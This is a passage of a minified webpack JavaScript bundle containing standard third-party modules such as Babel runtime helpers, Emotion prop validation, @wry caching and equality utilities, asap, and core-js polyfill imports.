a(e,t)},AsyncIterator:d,async:function(e,t,n,o,r){return(s(t)?u:c)(i(e),t,n,o,r)},keys:f,values:m}},o.exports.__esModule=!0,(o.exports.default=o.exports)()}o.exports=j,o.exports.__esModule=!0,o.exports.default=o.exports},"./node_modules/@babel/runtime/helpers/regeneratorValues.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/typeof.js").default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return{value:(e=e&&n>=e.length?void 0:e)&&e[n++],done:!e}}}}throw new TypeError(o(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/setPrototypeOf.js":function(n,e){function o(e,t){return n.exports=o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n.exports.__esModule=!0,n.exports.default=n.exports,o(e,t)}n.exports=o,n.exports.__esModule=!0,n.exports.default=n.exports},"./node_modules/@babel/runtime/helpers/slicedToArray.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/arrayWithHoles.js"),r=n("./node_modules/@babel/runtime/helpers/iterableToArrayLimit.js"),s=n("./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js"),i=n("./node_modules/@babel/runtime/helpers/nonIterableRest.js");e.exports=function(e,t){return o(e)||r(e,t)||s(e,t)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/taggedTemplateLiteral.js":function(e,t){e.exports=function(e,t){return t=t||e.slice(0),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/toArray.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/arrayWithHoles.js"),r=n("./node_modules/@babel/runtime/helpers/iterableToArray.js"),s=n("./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js"),i=n("./node_modules/@babel/runtime/helpers/nonIterableRest.js");e.exports=function(e){return o(e)||r(e)||s(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/toConsumableArray.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js"),r=n("./node_modules/@babel/runtime/helpers/iterableToArray.js"),s=n("./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js"),i=n("./node_modules/@babel/runtime/helpers/nonIterableSpread.js");e.exports=function(e){return o(e)||r(e)||s(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/toPrimitive.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/typeof.js").default;e.exports=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if(n=n.call(e,t||"default"),"object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/toPropertyKey.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/typeof.js").default,r=n("./node_modules/@babel/runtime/helpers/toPrimitive.js");e.exports=function(e){return e=r(e,"string"),"symbol"==o(e)?e:e+""},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/typeof.js":function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/arrayLikeToArray.js");e.exports=function(e,t){var n;if(e)return"string"==typeof e?o(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/wrapNativeSuper.js":function(t,e,n){var o=n("./node_modules/@babel/runtime/helpers/getPrototypeOf.js"),r=n("./node_modules/@babel/runtime/helpers/setPrototypeOf.js"),s=n("./node_modules/@babel/runtime/helpers/isNativeFunction.js"),i=n("./node_modules/@babel/runtime/helpers/construct.js");function a(e){var n="function"==typeof Map?new Map:void 0;return t.exports=a=function(e){if(null===e||!s(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return i(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports,a(e)}t.exports=a,t.exports.__esModule=!0,t.exports.default=t.exports},"./node_modules/@babel/runtime/regenerator/index.js":function(e,t,n){n=n("./node_modules/@babel/runtime/helpers/regeneratorRuntime.js")();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},"./node_modules/@emotion/is-prop-valid/dist/emotion-is-prop-valid.esm.js":function(e,t,n){function o(t){var n=Object.create(null);return function(e){return void 0===n[e]&&(n[e]=t(e)),n[e]}}n.d(t,"a",function(){return s});var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,s=o(function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})},"./node_modules/@emotion/unitless/dist/emotion-unitless.esm.js":function(e,t,n){n.d(t,"a",function(){return o});var o={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},"./node_modules/@wry/caches/lib/strong.js":function(e,t,n){n.d(t,"a",function(){return o});class o{constructor(e=1/0,t=function(){}){this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){e=this.getNode(e);return e&&e.value}get size(){return this.map.size}getNode(e){var t,n,e=this.map.get(e);return e&&e!==this.newest&&({older:t,newer:n}=e,n&&(n.older=t),t&&(t.newer=n),e.older=this.newest,(e.older.newer=e).newer=null,(this.newest=e)===this.oldest)&&(this.oldest=n),e}set(e,t){let n=this.getNode(e);return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.map.set(e,n),n.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){var t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}},"./node_modules/@wry/caches/lib/weak.js":function(e,t,n){function o(){}n.d(t,"a",function(){return l});let r=o,s="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},i="undefined"!=typeof WeakMap?WeakMap:Map,a="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:o,unregister:o}};class l{constructor(e=1/0,t=r){this.max=e,this.dispose=t,this.map=new i,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{var t=this.unfinalizedNodes.values();for(let e=0;e<10024;e++){var n=t.next().value;if(!n)break;this.unfinalizedNodes.delete(n);var o=n.key;delete n.key,n.keyRef=new s(o),this.registry.register(o,n,n)}0<this.unfinalizedNodes.size?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new a(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){e=this.getNode(e);return e&&e.value}getNode(e){var t,n,e=this.map.get(e);return e&&e!==this.newest&&({older:t,newer:n}=e,n&&(n.older=t),t&&(t.newer=n),e.older=this.newest,(e.older.newer=e).newer=null,(this.newest=e)===this.oldest)&&(this.oldest=n),e}set(e,t){let n=this.getNode(e);return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.scheduleFinalization(n),this.map.set(e,n),this.size++,n.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;var t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){e=this.map.get(e);return!!e&&(this.deleteNode(e),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}},"./node_modules/@wry/context/lib/slot.js":function(e,l,c){!function(e){c.d(l,"a",function(){return a});let s=null,n={},t=1;function o(e){try{return e()}catch(e){}}let r="@wry/context:Slot",i=o(()=>globalThis)||o(()=>e)||Object.create(null),a=i[r]||Array[r]||function(e){try{Object.defineProperty(i,r,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",t++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=s;e;e=e.parent)if(this.id in e.slots){var t=e.slots[this.id];if(t===n)break;return e!==s&&(s.slots[this.id]=t),!0}return s&&(s.slots[this.id]=n),!1}getValue(){if(this.hasValue())return s.slots[this.id]}withValue(e,t,n,o){var e={__proto__:null,[this.id]:e},r=s;s={parent:r,slots:e};try{return t.apply(o,n)}finally{s=r}}static bind(t){let n=s;return function(){var e=s;try{return s=n,t.apply(this,arguments)}finally{s=e}}}static noContext(e,t,n){if(!s)return e.apply(n,t);var o=s;try{return s=null,e.apply(n,t)}finally{s=o}}})}.call(this,c("./node_modules/webpack/buildin/global.js"))},"./node_modules/@wry/equality/lib/index.js":function(e,t,n){n.d(t,"b",function(){return i});let{toString:o,hasOwnProperty:r}=Object.prototype,l=Function.prototype.toString,s=new Map;function i(e,t){try{return function s(i,a){if(i===a)return!0;let e=o.call(i);let t=o.call(a);if(e!==t)return!1;switch(e){case"[object Array]":if(i.length!==a.length)return!1;case"[object Object]":if(!f(i,a)){let n=c(i),e=c(a),o=n.length;if(o!==e.length)return!1;for(let e=0;e<o;++e)if(!r.call(a,n[e]))return!1;for(let t=0;t<o;++t){let e=n[t];if(!s(i[e],a[e]))return!1}}return!0;case"[object Error]":return i.name===a.name&&i.message===a.message;case"[object Number]":if(i!=i)return a!=a;case"[object Boolean]":case"[object Date]":return+i==+a;case"[object RegExp]":case"[object String]":return i==""+a;case"[object Map]":case"[object Set]":if(i.size!==a.size)return!1;if(!f(i,a)){let o=i.entries(),r="[object Map]"===e;for(;;){let e=o.next();if(e.done)break;let[t,n]=e.value;if(!a.has(t))return!1;if(r&&!s(n,a.get(t)))return!1}}return!0;case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":i=new Uint8Array(i),a=new Uint8Array(a);case"[object DataView]":{let e=i.byteLength;if(e===a.byteLength)for(;e--&&i[e]===a[e];);return-1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{let e=l.call(i);return e!==l.call(a)?!1:!d(e,u)}}return!1}(e,t)}finally{s.clear()}}function c(e){return Object.keys(e).filter(a,e)}function a(e){return void 0!==this[e]}t.a=i;let u="{ [native code] }";function d(e,t){var n=e.length-t.length;return 0<=n&&e.indexOf(t,n)===n}function f(e,t){let n=s.get(e);if(n){if(n.has(t))return!0}else s.set(e,n=new Set);return n.add(t),!1}},"./node_modules/@wry/trie/lib/index.js":function(e,t,n){n.d(t,"a",function(){return i});let{forEach:o,slice:s}=Array.prototype,r=Object.prototype["hasOwnProperty"];class i{constructor(e=!0,t=()=>Object.create(null)){this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return o.call(e,e=>t=t.getChildTrie(e)),r.call(t,"data")?t.data:t.data=this.makeData(s.call(e))}peek(){return this.peekArray(arguments)}peekArray(n){let o=this;for(let e=0,t=n.length;o&&e<t;++e){var r=o.mapFor(n[e],!1);o=r&&r.get(n[e])}return o&&o.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;var n,o,r;return e.length?(n=e[0],(r=(o=this.mapFor(n,!1))&&o.get(n))&&(t=r.removeArray(s.call(e,1)),r.data||r.weak||r.strong&&r.strong.size||o.delete(n))):(t=this.data,delete this.data),t}getChildTrie(e){var t=this.mapFor(e,!0);let n=t.get(e);return n||t.set(e,n=new i(this.weakness,this.makeData)),n}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return 1}return}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}},"./node_modules/asap/browser-raw.js":function(c,e,t){!function(e){function t(e){o.length||(n(),0),o[o.length]=e}c.exports=t;var n,o=[],r=0;function s(){for(;r<o.length;){var e=r;if(r+=1,o[e].call(),1024<r){for(var t=0,n=o.length-r;t<n;t++)o[t]=o[t+r];o.length-=r,r=0}}o.length=0,r=0,0}var i,a,e=void 0!==e?e:self,e=e.MutationObserver||e.WebKitMutationObserver;function l(o){return function(){var e=setTimeout(n,0),t=setInterval(n,50);function n(){clearTimeout(e),clearInterval(t),o()}}}n="function"==typeof e?(i=1,e=new e(e=s),a=document.createTextNode(""),e.observe(a,{characterData:!0}),function(){i=-i,a.data=i}):l(s),t.requestFlush=n,t.makeRequestCallFromTimer=l}.call(this,t("./node_modules/webpack/buildin/global.js"))},"./node_modules/core-js/actual/array/from.js":function(e,t,n){n=n("./node_modules/core-js/stable/array/from.js");e.exports=n},"./node_modules/core-js/actual/symbol/index.js":function(e,t,n){var o=n("./node_modules/core-js/stable/symbol/index.js");n("./node_modules/core-js/modules/esnext.function.metadata.js"),n("./node_modules/core-js/modules/esnext.symbol.async-dispose.js"),n("./node_modules/core-js/modules/esnext.symbol.dispose.js"),n("./node_modules/core-js/modules/esnext.symbol.metadata.js"),e.exports=o},"./node_modules/core-js/es/array/from.js":function(e,t,n){n("./node_modules/core-js/modules/es.string.iterator.js"),n("./node_modules/core-js/modules/es.array.from.js");n=n("./node_modules/core-js/internals/path.js");e.exports=n.Array.from},"./node_modules/core-js/es/symbol/index.js":function(e,t,n){n("./node_modules/core-js/modules/es.array.concat.js"),n("./node_modules/core-js/modules/es.object.to-string.js"),n("./node_modules/core-js/modules/es.symbol.js"),n("./node_modules/core-js/modules/es.symbol.async-iterator.js"),n("./node_modules/core-js/modules/es.symbol.description.js"),n("./node_modules/core-js/modules/es.symbol.has-instance.js"),n("./node_modules/core-js/modules/es.symbol.is-concat-spreadable.js"),n("./node_modules/core-js/modules/es.symbol.iterator.js"),n("./node_modules/core-js/modules/es.symbol.match.js"),n("./node_modules/core-js/modules/es.symbol.match-all.js"),n("./node_modules/core-js/modules/es.symbol.replace.js"),n("./node_modules/core-js/modules/es.symbol.search.js"),n("./node_modules/core-js/modules/es.symbol.species.js"),n("./node_modules/core-js/modules/es.symbol.split.js"),n("./node_modules/core-js/modules/es.symbol.to-primitive.js"),n("./node_modules/core-js/modules/es.symbol.to-string-tag.js"),n("./node_modules/core-js/modules/es.symbol.unscopables.js"),n("./node_modules/core-js/modules/es.json.to-string-tag.js"),n("./node_modules/core-js/modules/es.math.to-string-tag.js"),n("./node_modules/core-js/modules/es.reflect.to-string-tag.js");n=n("./node_modules/core-js/internals/path.js");e.exports=n.Symbol},"./node_modules/core-js/features/array/from.js":function(e,t,n){e.exports=n("./node_modules/core-js/full/array/from.js")},"./node_modules/core-js/features/symbol/index.js":function(e,t,n){e.exports=n("./node_modules/core-js/full/symbol/index.js")},"./node_modules/core-js/full/array/from.js":function(e,t,n){n=n("./node_modules/core-js/actual/array/from.js");e.exports=n},"./node_modules/core-js/full/index.js":function(e,t,n){n("./node_modules/core-js/modules/es.symbol.js"),n("./node_modules/core-js/modules/es.symbol.description.js"),n("./node_modules/core-js/modules/es.symbol.async-iterator.js"),n("./node_modules/core-js/modules/es.symbol.has-instance.js"),n("./node_modules/core-js/modules/es.symbol.is-concat-spreadable.js"),n("./node_modules/core-js/modules/es.symbol.iterator.js"),n("./node_modules/core-js/modules/es.symbol.match.js"),n("./node_modules/core-js/modules/es.symbol.match-all.js"),n("./node_modules/core-js/modules/es.symbol.replace.js"),n("./node_modules/core-js/modules/es.symbol.search.js"),n("./node_modules/core-js/modules/es.symbol.species.js"),n("./node_modules/core-js/modules/es.symbol.split.js"),n("./node_modules/core-js/modules/es.symbol.to-primitive.js"),n("./node_modules/core-js/modules/es.symbol.to-string-tag.js"),n("./node_modules/core-js/modules/es.symbol.unscopables.js"),n("./node_modules/core-js/modules/es.error.cause.js"),n("./node_modules/core-js/modules/es.error.to-string.js"),n("./node_modules/core-js/modules/es.aggregate-error.js"),n("./node_modules/core-js/modules/es.aggregate-error.cause.js"),n("./node_modules/core-js/modules/es.array.at.js"),n("./node_modules/core-js/modules/es.array.concat.js"),n("./node_modules/core-js/modules/es.array.copy-within.js"),n("./node_modules/core-js/modules/es.array.every.js"),n("./node_modules/core-js/modules/es.array.fill.js"),n("./node_modules/core-js/modules/es.array.filter.js"),n("./node_modules/core-js/modules/es.array.find.js"),n("./node_modules/core-js/modules/es.array.find-index.js"),n("./node_modules/core-js/modules/es.array.find-last.js"),n("./node_modules/core-js/modules/es.array.find-last-index.js"),n("./node_modules/core-js/modules/es.array.flat.js"),n("./node_modules/core-js/modules/es.array.flat-map.js"),n("./node_modules/core-js/modules/es.array.for-each.js"),n("./node_modules/core-js/modules/es.array.from.js"),n("./node_modules/core-js/modules/es.array.includes.js"),n("./node_modules/core-js/modules/es.array.index-of.js"),n("./node_modules/core-js/modules/es.array.is-array.js"),n("./node_modules/core-js/modules/es.array.iterator.js"),n("./node_modules/core-js/modules/es.array.join.js"),n("./node_modules/core-js/modules/es.array.last-index-of.js"),n("./node_modules/core-js/modules/es.array.map.js"),n("./node_modules/core-js/modules/es.array.of.js"),n("./node_modules/core-js/modules/es.array.push.js"),n("./node_modules/core-js/modules/es.array.reduce.js"),n("./node_modules/core-js/modules/es.array.reduce-right.js"),n("./node_modules/core-js/modules/es.array.reverse.js"),n("./node_modules/core-js/modules/es.array.slice.js"),n("./node_modules/core-js/modules/es.array.some.js"),n("./node_modules/core-js/modules/es.array.sort.js"),n("./node_modules/core-js/modules/es.array.species.js"),n("./node_modules/core-js/modules/es.array.splice.js"),n("./node_modules/core-js/modules/es.array.to-reversed.js"),n("./node_modules/core-js/modules/es.array.to-sorted.js"),n("./node_modules/core-js/modules/es.array.to-spliced.js"),n("./node_modules/core-js/modules/es.array.unscopables.flat.js"),n("./node_modules/core-js/modules/es.array.unscopables.flat-map.js"),n("./node_modules/core-js/modules/es.array.unshift.js"),n("./node_modules/core-js/modules/es.array.with.js"),n("./node_modules/core-js/modules/es.array-buffer.constructor.js"),n("./node_modules/core-js/modules/es.array-buffer.is-view.js"),n("./node_modules/core-js/modules/es.array-buffer.slice.js"),n("./node_modules/core-js/modules/es.data-view.js"),n("./node_modules/core-js/modules/es.array-buffer.detached.js"),n("./node_modules/core-js/modules/es.array-buffer.transfer.js"),n("./node_modules/core-js/modules/es.array-buffer.transfer-to-fixed-length.js"),n("./node_modules/core-js/modules/es.date.get-year.js"),n("./node_modules/core-js/modules/es.date.now.js"),n("./node_modules/core-js/modules/es.date.set-year.js"),n("./node_modules/core-js/modules/es.date.to-gmt-string.js"),n("./node_modules/core-js/modules/es.date.to-iso-string.js"),n("./node_modules/core-js/modules/es.date.to-json.js"),n("./node_modules/core-js/modules/es.date.to-primitive.js"),n("./node_modules/core-js/modules/es.date.to-string.js"),n("./node_modules/core-js/modules/es.escape.js"),n("./node_modules/core-js/modules/es.function.bind.js"),n("./node_modules/core-js/modules/es.function.has-instance.js"),n("./node_modules/core-js/modules/es.function.name.js"),n("./node_modules/core-js/modules/es.global-this.js"),n("./node_modules/core-js/modules/es.json.stringify.js"),n("./node_modules/core-js/modules/es.json.to-string-tag.js"),n("./node_modules/core-js/modules/es.map.js"),n("./node_modules/core-js/modules/es.map.group-by.js"),n("./node_modules/core-js/modules/es.math.acosh.js"),n("./node_modules/core-js/modules/es.math.asinh.js"),n("./node_modules/core-js/modules/es.math.atanh.js"),n("./node_modules/core-js/modules/es.math.cbrt.js"),n("./node_modules/core-js/modules/es.math.clz32.js"),n("./node_modules/core-js/modules/es.math.cosh.js"),n("./node_modules/core-js/modules/es.math.expm1.js"),n("./node_modules/core-js/modules/es.math.fround.js"),n("./node_modules/core-js/modules/es.math.hypot.js"),n("./node_modules/core-js/modules/es.math.imul.js"),n("./node_modules/core-js/modules/es.math.log10.js"),n("./node_modules/core-js/modules/es.math.log1p.js"),n("./node_modules/core-js/modules/es.math.log2.js"),n("./node_modules/core-js/modules/es.math.sign.js"),n("./node_modules/core-js/modules/es.math.sinh.js"),n("./node_modules/core-js/modules/es.math.tanh.js"),n("./node_modules/core-js/modules/es.math.to-string-tag.js"),n("./node_modules/core-js/modules/es.math.trunc.js"),n("./node_modules/core-js/modules/es.number.constructor.js"),n("./node_modules/core-js/modules/es.number.epsilon.js"),n("./node_modules/core-js/modules/es.number.is-finite.js"),n("./node_modules/core-js/modules/es.number.is-integer.js"),n("./node_modules/core-js/modules/es.number.is-nan.js"),n("./node_modules/core-js/modules/es.number.is-safe-integer.js"),n("./node_modules/core-js/modules/es.number.max-safe-integer.js"),n("./node_modules/core-js/modules/es.number.min-safe-integer.js"),n("./node_modules/core-js/modules/es.number.parse-float.js"),n("./node_modules/core-js/modules/es.number.parse-int.js"),n("./node_modules/core-js/modules/es.number.to-exponential.js"),n("./node_modules/core-js/modules/es.number.to-fixed.js"),n("./node_modules/core-js/modules/es.number.to-precision.js"),n("./node_modules/core-js/modules/es.object.assign.js"),n("./node_modules/core-js/modules/es.object.create.js"),n("./node_modules/core-js/modules/es.object.define-getter.js"),n("./node_modules/core-js/modules/es.object.define-properties.js"),n("./node_modules/core-js/modules/es.object.define-property.js"),n("./node_modules/core-js/modules/es.object.define-setter.js"),n("./node_modules/core-js/modules/es.object.entries.js"),n("./node_modules/core-js/modules/es.object.freeze.js"),n("./node_modules/core-js/modules/es.object.from-entries.js"),n("./node_modules/core-js/modules/es.object.get-own-property-descriptor.js"),n("./node_modules/core-js/modules/es.object.get-own-property-descriptors.js"),n("./node_modules/core-js/modules/es.object.get-own-property-names.js"),n("./node_modules/core-js/modules/es.object.get-prototype-of.js"),n("./node_modules/core-js/modules/es.object.group-by.js"),n("./node_modules/core-js/modules/es.object.has-own.js"),n("./node_modules/core-js/modules/es.object.is.js"),n("./node_modules/core-js/modules/es.object.is-extensible.js"),n("./node_modules/core-js/modules/es.object.is-frozen.js"),n("./node_modules/core-js/modules/es.object.is-sealed.js"),n("./node_modules/core-js/modules/es.object.keys.js"),n("./node_modules/core-js/modules/es.object.lookup-getter.js"),n("./node_modules/core-js/modules/es.object.lookup-setter.js"),n("./node_modules/core-js/modules/es.object.prevent-extensions.js"),n("./node_modules/core-js/modules/es.object.proto.js"),n("./node_modules/core-js/modules/es.object.seal.js"),n("./node_modules/core-js/modules/es.object.set-prototype-of.js"),n("./node_modules/core-js/modules/es.object.to-string.js"),n("./node_modules/core-js/modules/es.object.values.js"),n("./node_modules/core-js/modules/es.parse-float.js"),n("./node_modules/core-js/modules/es.parse-int.js"),n("./node_modules/core-js/modules/es.promise.js"),n("./node_modules/core-js/modules/es.promise.all-settled.js"),n("./node_modules/core-js/modules/es.promise.any.js"),n("./node_modules/core-js/modules/es.promise.finally.js"),n("./node_modules/core-js/modules/es.promise.with-resolvers.js"),n("./node_modules/core-js/modules/es.reflect.apply.js"),n("./node_modules/core-js/modules/es.reflect.construct.js"),n("./node_modules/core-js/modules/es.reflect.define-property.js"),n("./node_modules/core-js/modules/es.reflect.delete-property.js"),n("./node_modules/core-js/modules/es.reflect.get.js"),n("./node_modules/core-js/modules/es.reflect.get-own-property-descriptor.js"),n("./node_modules/core-js/modules/es.reflect.get-prototype-of.js"),n("./node_modules/core-js/modules/es.reflect.has.js"),n("./node_modules/core-js/modules/es.reflect.is-extensible.js"),n("./node_modules/core-js/modules/es.reflect.own-keys.js"),n("./node_modules/core-js/modules/es.reflect.prevent-extensions.js"),n("./node_modules/core-js/modules/es.reflect.set.js"),n("./node_modules/core-js/modules/es.reflect.set-prototype-of.js"),n("./node_modules/core-js/modules/es.reflect.